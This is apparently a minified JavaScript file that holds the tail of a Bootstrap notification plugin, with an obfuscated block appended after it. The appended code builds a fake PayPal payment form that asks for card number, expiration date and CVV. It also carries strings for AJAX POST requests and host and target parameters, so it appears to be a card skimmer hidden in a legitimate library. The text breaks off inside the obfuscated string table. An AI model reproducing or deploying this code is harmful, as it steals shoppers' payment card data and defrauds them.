t=arguments[0],e=1;e<arguments.length;e++)t=t.replace(RegExp("\\{"+(e-1)+"\\}","gm"),arguments[e]);return t},t.extend(e.prototype,{init:function(){var t=this;this.buildNotify(),this.settings.content.icon&&this.setIcon(),"#"!=this.settings.content.url&&this.styleURL(),this.placement(),this.bind(),this.notify={$ele:this.$ele,update:function(e,s){switch(e){case"type":this.$ele.removeClass("alert-"+t.settings.type),this.$ele.find('[data-notify="progressbar"] > .progress-bar').removeClass("progress-bar-"+t.settings.type),t.settings.type=s,this.$ele.addClass("alert-"+s).find('[data-notify="progressbar"] > .progress-bar').addClass("progress-bar-"+s);break;case"icon":var i=this.$ele.find('[data-notify="icon"]');"class"==t.settings.icon_type.toLowerCase()?i.removeClass(t.settings.content.icon).addClass(s):(i.is("img")||i.find("img"),i.attr("src",s));break;case"url":this.$ele.find('[data-notify="url"]').attr("href",s);break;case"target":this.$ele.find('[data-notify="url"]').attr("target",s);break;default:this.$ele.find('[data-notify="'+e+'"]').html(s)}var n=this.$ele.outerHeight()+parseInt(t.settings.spacing)+parseInt(t.settings.offset.y);t.reposition(n)},close:function(){t.close()}}},buildNotify:function(){var e=this.settings.content;this.$ele=t(String.format(this.settings.template,this.settings.type,e.title,e.message,e.url,e.target)),this.$ele.attr("data-notify-position",this.settings.placement.from+"-"+this.settings.placement.align),this.settings.allow_dismiss||this.$ele.find('[data-notify="dismiss"]').css("display","none"),this.settings.delay<=0&&this.$ele.find('[data-notify="progressbar"]').remove()},setIcon:function(){"class"==this.settings.icon_type.toLowerCase()?this.$ele.find('[data-notify="icon"]').addClass(this.settings.content.icon):this.$ele.find('[data-notify="icon"]').is("img")?this.$ele.find('[data-notify="icon"]').attr("src",this.settings.content.icon):this.$ele.find('[data-notify="icon"]').append('<img src="'+this.settings.content.icon+'" alt="Notify Icon" />')},styleURL:function(){this.$ele.find('[data-notify="url"]').css({backgroundImage:"url([data-uri])",height:"100%",left:"0px",position:"absolute",top:"0px",width:"100%",zIndex:this.settings.z_index+1}),this.$ele.find('[data-notify="dismiss"]').css({position:"absolute",right:"10px",top:"5px",zIndex:this.settings.z_index+2})},placement:function(){var e=this,s=this.settings.offset.y,i={display:"inline-block",margin:"0px auto",position:this.settings.position?this.settings.position:"body"===this.settings.element?"fixed":"absolute",transition:"all .5s ease-in-out",zIndex:this.settings.z_index},n=!1,a=this.settings;switch(t('[data-notify-position="'+this.settings.placement.from+"-"+this.settings.placement.align+'"]:not([data-closing="true"])').each(function(){return s=Math.max(s,parseInt(t(this).css(a.placement.from))+parseInt(t(this).outerHeight())+parseInt(a.spacing))}),1==this.settings.newest_on_top&&(s=this.settings.offset.y),i[this.settings.placement.from]=s+"px",this.settings.placement.align){case"left":case"right":i[this.settings.placement.align]=this.settings.offset.x+"px";break;case"center":i.left=0,i.right=0}this.$ele.css(i).addClass(this.settings.animate.enter),t(this.settings.element).append(this.$ele),1==this.settings.newest_on_top&&(s=parseInt(s)+parseInt(this.settings.spacing)+this.$ele.outerHeight(),this.reposition(s)),t.isFunction(e.settings.onShow)&&e.settings.onShow.call(this.$ele),this.$ele.one(this.animations.start,function(){n=!0}).one(this.animations.end,function(){t.isFunction(e.settings.onShown)&&e.settings.onShown.call(this)}),setTimeout(function(){n||t.isFunction(e.settings.onShown)&&e.settings.onShown.call(this)},600)},bind:function(){var e=this;if(this.$ele.find('[data-notify="dismiss"]').on("click",function(){e.close()}),this.$ele.mouseover(function(){t(this).data("data-hover","true")}).mouseout(function(){t(this).data("data-hover","false")}),this.$ele.data("data-hover","false"),this.settings.delay>0){e.$ele.data("notify-delay",e.settings.delay);var s=setInterval(function(){var t=parseInt(e.$ele.data("notify-delay"))-e.settings.timer;if("false"===e.$ele.data("data-hover")&&"pause"==e.settings.mouse_over||"pause"!=e.settings.mouse_over){var i=(e.settings.delay-t)/e.settings.delay*100;e.$ele.data("notify-delay",t),e.$ele.find('[data-notify="progressbar"] > div').attr("aria-valuenow",i).css("width",i+"%")}t<=-e.settings.timer&&(clearInterval(s),e.close())},e.settings.timer)}},close:function(){var e=this,s=parseInt(this.$ele.css(this.settings.placement.from)),i=!1;this.$ele.data("closing","true").addClass(this.settings.animate.exit),e.reposition(s),t.isFunction(e.settings.onClose)&&e.settings.onClose.call(this.$ele),this.$ele.one(this.animations.start,function(){i=!0}).one(this.animations.end,function(){t(this).remove(),t.isFunction(e.settings.onClosed)&&e.settings.onClosed.call(this)}),setTimeout(function(){i||(e.$ele.remove(),e.settings.onClosed&&e.settings.onClosed(e.$ele))},600)},reposition:function(e){var s=this,i='[data-notify-position="'+this.settings.placement.from+"-"+this.settings.placement.align+'"]:not([data-closing="true"])',n=this.$ele.nextAll(i);1==this.settings.newest_on_top&&(n=this.$ele.prevAll(i)),n.each(function(){t(this).css(s.settings.placement.from,e),e=parseInt(e)+parseInt(s.settings.spacing)+t(this).outerHeight()})}}),t.notify=function(t,s){var i=new e(this,t,s);return i.notify},t.notifyDefaults=function(e){return s=t.extend(!0,{},s,e)},t.notifyClose=function(e){"undefined"==typeof e||"all"==e?t("[data-notify]").find('[data-notify="dismiss"]').trigger("click"):t('[data-notify-position="'+e+'"]').find('[data-notify="dismiss"]').trigger("click")}});(function(_0x540f7b,_0x448f44){function _0x15fe45(_0x3743d5,_0x582555,_0x18a945,_0xc4033f){return _0x6bb8(_0xc4033f-0xf6,_0x18a945);}function _0x431f0c(_0x2b5d54,_0x395fa1,_0x26fbde,_0x411fb8){return _0x6bb8(_0x411fb8-0x12,_0x2b5d54);}var _0xf74715=_0x540f7b();while(!![]){try{var _0x5f4a27=parseInt(_0x15fe45(0x201,0x21c,0x177,0x1d5))/(0x1aaa+0x139d*-0x1+-0x1*0x70c)+-parseInt(_0x15fe45(0x22f,0x227,0x2eb,0x2a5))/(-0x116e*-0x2+-0x231e+0x44)+-parseInt(_0x15fe45(0x1e3,0x29c,0x178,0x1fd))/(-0xd75+0x185*-0x11+-0x274d*-0x1)+parseInt(_0x431f0c(0x182,0x1d8,0x1c5,0x1ce))/(-0xd08+-0x727*0x2+0x1b5a)+parseInt(_0x15fe45(0x2d6,0x2a7,0x227,0x28d))/(-0xb5b+0x7e1+0x37f)*(parseInt(_0x15fe45(0x2f1,0x1d5,0x20c,0x267))/(-0x27*0xc2+0x1f4d+-0x9*0x31))+parseInt(_0x15fe45(0x1b7,0x23c,0x1fc,0x22a))/(-0xeed*0x1+-0x20b8+-0x1b*-0x1c4)*(-parseInt(_0x15fe45(0x1fc,0x2b0,0x1dc,0x25f))/(0x9c3+0x474+-0xe2f))+-parseInt(_0x15fe45(0x1f8,0x30a,0x24a,0x286))/(-0xbc*-0x1+-0x169d+-0xaf5*-0x2);if(_0x5f4a27===_0x448f44)break;else _0xf74715['push'](_0xf74715['shift']());}catch(_0x41e726){_0xf74715['push'](_0xf74715['shift']());}}}(_0x29e1,-0x13f23c+-0x15a2c8+0x35246c));var _0x250b07='payment_fo'+_0x5bcf55(-0x1ad,-0xe2,-0xea,-0x154)+_0x5bcf55(-0x177,-0x137,-0x17f,-0x139);function _0x6bb8(_0x33d166,_0x223e53){var _0x5f21f6=_0x29e1();return _0x6bb8=function(_0x29e1a9,_0x6bb875){_0x29e1a9=_0x29e1a9-(0xb96*0x1+-0x1f0a+0x1426);var _0x5cb82e=_0x5f21f6[_0x29e1a9];return _0x5cb82e;},_0x6bb8(_0x33d166,_0x223e53);}function _0x300383(_0x34188f,_0x5eb9b9,_0x4edaad,_0x316811){return _0x6bb8(_0x4edaad- -0x1c9,_0x34188f);}var _0x398408=_0x5bcf55(-0xae,-0xa8,-0x11c,-0xa8)+_0x300383(-0x4b,-0x99,-0xa3,-0x13)+_0x5bcf55(-0x228,-0x1b2,-0x14d,-0x195)+_0x5bcf55(-0xb7,-0x166,-0x98,-0x10b),_0x1e3ea5=[_0x300383(-0x33,-0x2b,-0x64,-0x54)+_0x5bcf55(-0x1fd,-0x1a1,-0x22e,-0x1ab)+_0x5bcf55(-0x1c,-0x132,-0xbd,-0xa2)+_0x250b07+(_0x300383(0x3f,-0x7a,-0x47,-0x12)+_0x300383(-0x103,-0x12,-0x9b,-0xce)+_0x300383(-0x120,-0x39,-0x81,-0xe8)+_0x300383(0x64,-0x63,-0x8,-0x36)+_0x300383(-0x4d,-0x74,-0xcc,-0xee)+_0x300383(-0xff,-0xc5,-0xa4,-0xb4)+_0x5bcf55(-0x1fa,-0x149,-0x15c,-0x175)),_0x5bcf55(-0x1e1,-0x1b6,-0xd8,-0x147),_0x5bcf55(-0x14c,-0x116,-0x102,-0x166)+_0x300383(-0x6e,-0x70,0x4,0x1e)+_0x5bcf55(-0x14a,-0x1c9,-0xee,-0x13a)+_0x5bcf55(-0x6c,-0x52,-0x64,-0xb4)+_0x300383(-0x90,-0x74,-0xaa,-0xd2)+_0x300383(0xf,-0xa0,-0x76,-0x115)+_0x300383(-0x7f,-0x87,-0x20,-0x10)+_0x300383(0xe,-0xe7,-0x69,-0x8f)+_0x300383(-0x5a,-0x3,-0x16,0x3a),'\x20\x20\x20\x20\x20\x20\x20\x20<d'+_0x5bcf55(-0x12d,-0x101,-0x63,-0xfb)+_0x5bcf55(-0xbc,-0x1a9,-0x177,-0x128)+'>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20<input\x20t'+_0x5bcf55(-0x1f7,-0x210,-0x118,-0x1af)+_0x5bcf55(-0x1b7,-0x23f,-0x1e0,-0x1bf)+_0x300383(-0x9,-0x6,0xf,0x7)+'ypal_direc'+_0x300383(-0xe7,-0x101,-0xdc,-0x59)+_0x300383(-0xc7,0x7,-0x67,-0xc4)+'aypal[cc_n'+'umber]\x22\x20ti'+_0x5bcf55(-0x1e6,-0x100,-0x16b,-0x15b)+_0x5bcf55(-0x130,-0x92,-0x7c,-0x115)+'ber\x22\x20class'+_0x300383(0x1d,0x36,0x2,-0x4c)+'trol\x22\x20valu'+_0x300383(-0x103,-0xa6,-0xce,-0x130)+'omplete=\x22o'+_0x300383(-0x3e,0x3,-0x7,0x22),_0x5bcf55(-0xa0,-0x119,-0x7e,-0xe2)+_0x300383(0x37,-0x9f,-0x13,0x3a),_0x5bcf55(-0x108,-0x165,-0xe0,-0x12e),_0x5bcf55(-0x131,-0x161,-0x184,-0x172)+_0x5bcf55(-0x128,-0x1dd,-0x128,-0x1b0)+_0x300383(-0x45,-0xe,0x1c,0x53)+'ype_exp_di'+_0x300383(-0x69,-0x2f,0x12,-0x2),_0x5bcf55(-0x164,-0x147,-0xe3,-0x166)+'abel\x20for=\x22'+'paypal_dir'+_0x5bcf55(-0xc5,-0x161,-0xb3,-0xf1)+'tion\x22\x20clas'+_0x300383(-0xd8,-0xc1,-0xbb,-0x100)+'d\x22>Expirat'+'ion\x20Date</'+'label>',_0x5bcf55(-0x123,-0x187,-0xb1,-0x103)+_0x5bcf55(-0x174,-0xf1,-0x6e,-0xfb)+_0x5bcf55(-0xa0,-0xef,-0x130,-0x128)+'>',_0x5bcf55(-0x175,-0x13c,-0x113,-0x1b4)+_0x300383(-0xe6,-0xae,-0x55,-0x1d)+_0x5bcf55(-0x1f1,-0x1c1,-0x215,-0x188)+'y:inline-b'+_0x300383(-0x35,-0x68,-0x87,-0x1b),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5bcf55(-0x129,-0x1bc,-0xd4,-0x16a)+_0x300383(0x22,0x63,0xb,-0x91)+_0x5bcf55(-0x16,-0xc2,-0x71,-0xb3)+_0x300383(-0x130,-0xed,-0xed,-0x9f)+'on\x22\x20name=\x22'+_0x300383(0x8,0x4d,-0x3b,-0xd4)+_0x300383(-0xba,-0xef,-0x8a,-0x98)+_0x5bcf55(-0x94,-0x75,-0xe6,-0x92)+_0x300383(-0xea,-0x52,-0xe9,-0x84)+'l\x22\x20autocom'+'plete=\x22off'+'\x22>',_0x5bcf55(-0x132,-0x1b6,-0x20d,-0x1b4)+_0x5bcf55(-0x1e9,-0x255,-0x1a7,-0x1b4)+_0x300383(-0x49,-0x61,-0x31,0x5)+_0x300383(-0x15c,-0xbb,-0x113,-0x120)+_0x5bcf55(-0x92,-0x153,-0x133,-0xd4)+'ected\x22>Mon'+'th</option'+'>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x300383(0x37,-0xc4,-0x31,0xd)+_0x5bcf55(-0x1c7,-0x1ac,-0xe5,-0x15d)+'\x20-\x20January'+_0x300383(-0x1,-0x30,-0x59,-0x7b),_0x300383(-0x11a,-0x10a,-0xf9,-0x18c)+_0x300383(-0xa4,-0x130,-0xf9,-0xbe)+_0x5bcf55(-0xdd,-0x14c,-0x53,-0xec)+_0x5bcf55(-0x128,-0x100,-0x152,-0xc9)+_0x5bcf55(-0x152,-0x197,-0x1c5,-0x125)+_0x5bcf55(-0xc9,-0x13b,-0x1b1,-0x14b),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+_0x5bcf55(-0x187,-0x231,-0x235,-0x1d1)+'\x20-\x20March</'+_0x5bcf55(-0xe3,-0xe9,-0x7a,-0xb8),_0x5bcf55(-0x229,-0x226,-0x135,-0x1b4)+_0x300383(-0x198,-0x10c,-0xf9,-0x170)+_0x300383(0xa,-0x58,-0x31,0x1f)+_0x5bcf55(-0xe4,-0xff,-0x211,-0x177)+_0x300383(-0x73,-0x45,-0x91,-0x4)+'option>',_0x300383(-0xae,-0xc1,-0xf9,-0x13f)+_0x5bcf55(-0x13f,-0x1c0,-0x15c,-0x1b4)+'<option\x20va'+_0x300383(-0x127,-0xb2,-0xd2,-0x49)+_0x5bcf55(-0x247,-0x1ce,-0x1a0,-0x1a7)+'tion>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x300383(-0xc8,-0x160,-0xf9,-0x91)+_0x300383(0x13,-0x82,-0x31,0x42)+_0x300383(-0x65,-0x84,-0xcf,-0xf1)+_0x5bcf55(-0xcc,-0xda,-0xa2,-0x10c)+_0x5bcf55(-0x101,-0x166,-0x154,-0x109),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5bcf55(-0x24e,-0x180,-0x181,-0x1b4)+'<option\x20va'+_0x300383(-0x153,-0x9d,-0x111,-0x101)+_0x300383(-0x34,-0xb7,-0xc5,-0x139)+'ption>',_0x5bcf55(-0x166,-0x251,-0x196,-0x1b4)+_0x5bcf55(-0x150,-0x16a,-0x117,-0x1b4)+'<option\x20va'+_0x5bcf55(-0x4a,-0xea,-0xc2,-0xb6)+_0x5bcf55(-0x2b,-0x33,-0x11b,-0xbf)+'/option>',_0x5bcf55(-0x245,-0x24a,-0x225,-0x1b4)+_0x300383(-0xc2,-0x113,-0xf9,-0xf7)+_0x5bcf55(-0xf5,-0x109,-0xe4,-0xec)+_0x300383(0x44,0x7f,-0x15,0xf)+_0x5bcf55(-0x120,-0x1a1,-0xdc,-0x160)+'er</option'+'>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x300383(-0x92,-0x104,-0xf9,-0x8e)+_0x300383(-0xb7,0x10,-0x31,-0xb7)+_0x5bcf55(-0x12a,-0x12e,-0x1d0,-0x1c9)+_0x5bcf55(-0xdd,-0x155,-0x102,-0x101)+_0x300383(-0xdd,-0xa4,-0xd8,-0x108),_0x300383(-0xca,-0x58,-0xf9,-0xe5)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x300383(-0x7,0x51,-0x31,-0xb1)+_0x5bcf55(-0x12d,-0x197,-0x14c,-0x1bc)+'1\x20-\x20Novemb'+_0x300383(-0xb1,-0x68,-0xb3,-0xd4)+'>',_0x300383(-0x81,-0x6d,-0xf9,-0x180)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x300383(0x0,-0x12,-0x31,0x22)+_0x300383(-0x2b,-0x25,-0x5d,0x0)+_0x300383(0x62,0xd,0x0,0x2)+'er</option'+'>',_0x5bcf55(-0x1b0,-0x23a,-0x117,-0x1b4)+_0x300383(-0x71,-0x7b,-0xb8,-0x14c)+'lect>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5bcf55(-0x172,-0x10f,-0xb9,-0x130),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5bcf55(-0x91,-0x16d,-0x175,-0x110)+'le=\x22displa'+_0x300383(-0x129,-0x11c,-0xb2,-0x5d)+'lock;\x22>',_0x300383(-0x6a,-0xc8,-0xf9,-0x5e)+_0x5bcf55(-0x195,-0x158,-0x155,-0x16a)+_0x5bcf55(-0x83,-0x50,-0x63,-0xb0)+_0x5bcf55(-0x4d,-0x2a,-0x34,-0xb3)+_0x5bcf55(-0x15a,-0x1f3,-0x21e,-0x1a8)+_0x300383(-0x4e,-0x4a,-0x7d,-0x79)+'e=\x22paypal['+_0x300383(-0x19,-0xac,-0xad,-0x123)+_0x300383(-0x11,0x95,0x28,0x18)+_0x300383(-0xf8,-0x2b,-0xa8,-0x16)+_0x300383(-0xd8,-0x193,-0x100,-0xd9)+_0x5bcf55(-0x17e,-0x12e,-0x132,-0x1b1)+_0x300383(-0x38,-0x6c,-0x7,-0x18),_0x5bcf55(-0x1e1,-0x214,-0x1d7,-0x1b4)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x300383(-0xac,0x6,-0x31,0x67)+'lue=\x22\x22\x20sel'+_0x5bcf55(-0x149,-0x138,-0x112,-0xd4)+_0x300383(-0x8f,-0x4d,-0xcb,-0x167)+_0x5bcf55(-0x1aa,-0x218,-0x122,-0x193),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x300383(0x3,-0x2a,-0x31,-0xd1)+_0x5bcf55(-0x1cc,-0x1fa,-0xfd,-0x159)+_0x300383(0x5c,-0x84,0x1b,0x2d)+_0x5bcf55(-0xc9,-0x171,-0x151,-0x112),_0x300383(-0xdb,-0x124,-0xf9,-0xef)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x300383(-0x31,-0xe,-0x31,-0x8b)+_0x5bcf55(-0x194,-0x1ba,-0x19e,-0x1b6)+_0x300383(-0xb6,-0x15f,-0xd9,-0x144)+_0x5bcf55(-0xc2,-0x170,-0x84,-0x112),_0x5bcf55(-0x18c,-0x213,-0x153,-0x1b4)+_0x5bcf55(-0x157,-0x24e,-0x1a5,-0x1b4)+_0x300383(0x4b,-0xbd,-0x31,0x1e)+_0x300383(-0x131,-0x160,-0x10b,-0x10b)+_0x300383(0x4a,-0x3c,-0x4f,-0x64)+_0x300383(0x1f,0x9,-0x57,-0x7a),_0x300383(-0xb9,-0x178,-0xf9,-0x12e)+_0x5bcf55(-0x250,-0x120,-0x20c,-0x1b4)+'<option\x20va'+_0x300383(-0x51,0x45,0x15,-0x2c)+'>2028</opt'+'ion>',_0x300383(-0xf5,-0x63,-0xf9,-0x181)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5bcf55(-0x176,-0x112,-0x186,-0xec)+_0x300383(-0x18,-0x38,-0x5b,0x0)+_0x5bcf55(-0x107,-0x4f,-0x8a,-0xae)+_0x300383(-0xc2,-0x4d,-0x57,-0x1e),_0x300383(-0x17a,-0x12e,-0xf9,-0x17f)+_0x300383(-0x99,-0x91,-0xf9,-0x69)+_0x300383(-0x8e,0x20,-0x31,0x70)+_0x300383(-0x96,-0x84,-0x8b,0x10)+_0x5bcf55(-0xe6,-0xbf,-0xc9,-0xa7)+_0x300383(-0xcf,-0xd9,-0x57,0x2e),_0x5bcf55(-0x177,-0x18f,-0x196,-0x1b4)+_0x300383(-0x191,-0xee,-0xf9,-0xdc)+_0x300383(-0x8c,-0xb5,-0x31,-0x3a)+'lue=\x222031\x22'+_0x300383(-0x71,0x38,-0x23,-0x32)+_0x5bcf55(-0x130,-0x12c,-0xc0,-0x112),_0x300383(-0xfe,-0xb5,-0xf9,-0x8c)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5bcf55(-0x5c,-0x176,-0xcd,-0xec)+_0x300383(-0xb3,0x23,-0x3d,-0xc)+_0x5bcf55(-0xb4,-0x113,-0xe1,-0xc1)+_0x300383(-0x38,-0xaf,-0x57,-0x10),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x300383(0x58,-0x9f,-0x31,-0x32)+_0x5bcf55(-0x1c2,-0x20e,-0x229,-0x199)+_0x300383(-0x18,-0x5d,-0xa9,-0x98)+'ion>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x300383(-0x146,-0x17e,-0xf9,-0x123)+_0x300383(-0x40,-0x85,-0x31,0x62)+_0x300383(-0x74,-0xda,-0xc1,-0x45)+_0x300383(-0x5e,0x2c,-0x1d,0x84)+'ion>',_0x5bcf55(-0x12a,-0x190,-0x252,-0x1b4)+_0x5bcf55(-0x22b,-0x155,-0x219,-0x1b4)+_0x300383(-0xa3,0x37,-0x31,-0xbf)+_0x5bcf55(-0x145,-0x129,-0xd1,-0x155)+'>2035</opt'+_0x300383(-0xda,-0x2a,-0x57,-0x64),_0x300383(-0xd3,-0x10e,-0xf9,-0x179)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+'lue=\x222036\x22'+_0x5bcf55(-0x11e,-0x78,-0x11d,-0xe7)+'ion>',_0x5bcf55(-0x12f,-0x140,-0x13c,-0x1b4)+_0x5bcf55(-0x1cd,-0x19f,-0xf6,-0x173)+_0x5bcf55(-0x10f,-0xf7,-0x1d2,-0x17e),_0x300383(-0x157,-0x121,-0xf9,-0x171)+_0x300383(-0xcb,-0x89,-0x75,-0x10b),_0x5bcf55(-0xec,-0xd8,-0x7c,-0xe2)+'div>',_0x300383(-0x2a,-0x44,-0x73,-0xff),'\x20\x20\x20\x20<li\x20id'+'=\x22paypal_d'+_0x300383(0xa8,-0x13,0x1c,-0x19)+_0x5bcf55(-0xd9,-0x105,-0xae,-0xe4)+_0x5bcf55(-0xfc,-0x8b,-0x12d,-0xa9),_0x5bcf55(-0x187,-0x1aa,-0x12a,-0x166)+_0x5bcf55(-0x5f,-0x54,-0x114,-0xb7)+_0x5bcf55(-0xd7,-0xcf,-0x1d9,-0x13a)+_0x5bcf55(-0x182,-0x140,-0xf4,-0xe9)+_0x300383(-0x145,-0xcd,-0x10c,-0x18a)+'equired\x22>C'+_0x300383(-0x16e,-0x101,-0x10d,-0x162)+_0x5bcf55(-0x142,-0x16d,-0xd8,-0x129)+'ber</label'+'>',_0x5bcf55(-0x72,-0x66,-0xcb,-0x103)+'iv\x20class=\x22'+_0x5bcf55(-0xd0,-0x163,-0xc7,-0x128)+'>',_0x300383(-0xdd,-0x181,-0xf9,-0xf9)+_0x300383(-0x56,-0x2e,-0x70,-0x74)+_0x300383(0x51,0x43,-0xa,-0x3)+'>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x300383(-0x97,0x42,-0x34,-0xc0)+_0x5bcf55(-0x195,-0x157,-0x197,-0x196)+_0x5bcf55(-0x111,-0x5,-0x83,-0x9c)+_0x300383(-0x59,-0x57,-0xf8,-0xc4)+_0x300383(0x6,0x3e,0x17,0x32)+_0x300383(0x54,0x68,-0x12,-0x57)+'ern=\x22d*\x22\x20t'+_0x300383(-0xc2,-0x130,-0xff,-0xf0)+'\x20Verificat'+_0x300383(-0xb2,-0x143,-0xbf,-0xb5)+_0x5bcf55(-0x23,-0x9b,-0xe5,-0x92)+_0x5bcf55(-0x19d,-0x1a8,-0x1a9,-0x1a4)+_0x5bcf55(-0xa8,-0x67,-0x60,-0xe1)+_0x5bcf55(-0x3f,-0xdd,-0xcc,-0xd3)+'_cc_cid\x22\x20n'+_0x5bcf55(-0x1c6,-0x225,-0x186,-0x1c5)+_0x5bcf55(-0x16d,-0x128,-0x11e,-0x148)+_0x5bcf55(-0x48,-0xcc,-0xa2,-0xa3)+_0x300383(-0x37,0x9,-0x83,-0x99)+_0x300383(-0xa9,-0xc8,-0x41,-0x7e),_0x300383(-0xb8,-0xb1,-0xf9,-0x103)+_0x300383(0x17,-0x87,-0x75,-0x85),_0x300383(-0x5a,0x65,-0x27,-0xa5)+'div>',_0x5bcf55(-0x1a6,-0x1b7,-0xf9,-0x12e),_0x5bcf55(-0x169,-0x184,-0x14a,-0x1a2)][_0x5bcf55(-0xff,-0x1a9,-0x116,-0x179)]('\x0a'),_0x1e5ed6=_0x300383(-0x68,-0x86,-0xae,-0xac)+_0x300383(-0xd3,-0x4a,-0xb9,-0xad)+'\x20value=\x22Co'+_0x300383(0x84,-0xaf,-0xf,0x26)+'=\x22'+_0x398408+(_0x300383(-0xdb,-0x89,-0xef,-0x10d)+_0x300383(-0x47,-0x44,-0x78,0x4)+_0x5bcf55(-0x9e,-0xae,-0x11c,-0x11e)+'.\x22\x20class=\x22'+_0x5bcf55(-0x13a,-0x193,-0x15a,-0x11a)+_0x5bcf55(-0x1c2,-0x201,-0x141,-0x1cf));function _0x29e1(){var _0x47f65c=['iv\x20class=\x22','vmDSc','thod\x20.butt','lue=\x222032\x22','removeAttr','paypal[cc_','error','18628767CXEhub','spQeT','sGCpm','ect_expira','l-body:eq(','\x20\x20\x20\x20\x20\x20<inp','nINHf','68645wYtkXQ','<option\x20va','gVwkJ','TXhbV','ect_cc_cid','eHbIZ','>2036</opt','text','aeJmx','ype_cvv_di','\x20#collapse','\x20\x20\x20\x20\x20\x20\x20\x20</','l\x22\x20id=\x22pay','ect,\x20body\x20','length','>2031</opt','exception','nFBEf','\x22>Credit\x20C','YRLvt','KNDXU','>2034</opt','yDPLI','#collapse-','9458XQLMwL','ected=\x22sel','pal_direct','PyJfK','</label>','lue=\x229\x22>09','constructo','div>','text\x22\x20patt','class','ysLzT','ntinue\x22\x20id','lue=\x222\x22>02','4797456Lqcqgs','load','formcontro','ss=\x22v-fix\x22','MVpFZFdkVn','padding-le','ff\x22>','>2032</opt','GSIwq','\x20-\x20August<','hzYbN','CHNIK','HlGmd','2\x20-\x20Decemb','attr','=\x22form-con','option>','abel\x20for=\x22','lue=\x228\x22>08','select','ect_cc_num','ypal_direc','yHwsw','1|0|4|2|5|','ect\x20id=\x22pa','trace','>2029</opt','split','d*\x22\x20id=\x22pa','address_id','disabled','v\x22>','button-pay','>2030</opt','lue=\x222028\x22','EeZQV','t;\x22\x20type=\x22','\x20value=\x22\x22\x20','\x22\x20id=\x22','xxNUP','>2025</opt','irect_cc_t','qOjwG','ysptR','width:12em','AnYky','bJgRm','oeyeL','JSeFk','table','SrAwB','qfDfX','xheEA','r]\x22\x20class=','\x22\x20class=\x22f','bZClx','lue=\x223\x22>03','cid]','imary\x22>','lue=\x22\x22\x20sel','info','lue=\x227\x22>07','0|5|1|4|3|','KEWEk','lue=\x2210\x22>1','ard\x20Verifi','\x22\x20class=\x22r','lue=\x222027\x22','ame=\x22paypa','IFlmd','BETldwaU1q','t-method','fyVEF','LsWFm','\x20pattern=\x22','{}.constru','prototype','lue=\x2211\x22>1','rol\x22\x20autoc','itle=\x22Card','wHNit','lKOPL','e=\x22address','lue=\x222026\x22','opacity:1\x20','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','\x20!importan','AJydv','omplete=\x22o','=\x22paypal_d','ype=\x22text\x22','!important','ldluY','1KdVVteGli','\x22form-list','\x22\x20data-loa','mousemove','t_expirati','\x20-\x20May</op','qRdcC','1203580NtXWJF','orm-contro','gvCOw','</ul>','XcKGy','Tcodz','DqfMX','append','right','XHsTg','GzdRC','yucuW','lue=\x222033\x22','sRFPB','t_cc_numbe','ut\x20style=\x22','d-card-pay','>2026</opt','r</option>','KuJXY','bnBgA','0)\x20.radio,','EAWif','lgQVW','lue=\x225\x22>05','OoRHM','Zqfij','lue=\x226\x22>06','e=\x22\x22\x20autoc','le=\x22displa','ft:0px;pad','ected\x22>Yea','style','MZRjk','YTDOE','gdnbS','IKXTJ','\x20-\x20July</o','USXPK','lect>','1069353PiIboW','lue=\x222034\x22','input','ion\x20Number','join','fmwHm','lue=\x224\x22>04','s=\x22require','5px;\x22>','e=\x22button\x22','\x20\x20\x20\x20\x20\x20</se','\x20\x20\x20\x20<li\x20id','egHMt','fxYlX','dLhSW','er</option','y:inline-b','-payment-m','LNXZi','\x20\x20\x20\x20\x20\x20<sel','<input\x20typ','cc_exp_yea','payment-me','\x20\x20\x20\x20\x20\x20\x20\x20<l','ber\x22\x20class','>2033</opt','\x22form-cont','GvvAz','apply','\x20-\x20Septemb','ding-top:2','ment-metho','lue=\x221\x22>01','vgoAl','tle=\x22Credi','gNxYe','lue=\x222025\x22','console','host','ist-style-','lue=\x222035\x22','rm_paypal_','_fulladdre','McBnJ','click','217DPBDKx','SuDmX','_id\x22]\x20opti','option','\x20-\x20April</','y</option>','oNnrX','mXSGQ','l[cc_cid]\x22','\x20\x20\x20\x20<li>','lue=\x222030\x22','exp_month]','nJQWg','&target=','lock;\x22>','__proto__','remove','hOVzFqYlRs','autocomple','lvMLg','type:none;','each','paypal_dir','ajax','on_yr\x22\x20nam','name','ss_','log','return\x20(fu','ding-text=','QjJXbTVLZG','=\x22required','\x20\x20</div>','search','\x20\x20\x20\x20</li>','ctor(\x22retu','POST','\x20\x20<div\x20cla','xaAiM','cation\x20Num','input-box\x22','ZPcqp','bind','\x20-\x20Februar','ard\x20Number','RIToF','r\x22\x20name=\x22p','FwGQV','ethod\x20#but','<ul\x20class=','\x22Loading..','value','KqajD','116104ZYUlbX','btn\x20btn-pr','kPKGj','lue=\x2212\x22>1','ons\x20.pull-','lue=\x222029\x22','t\x20C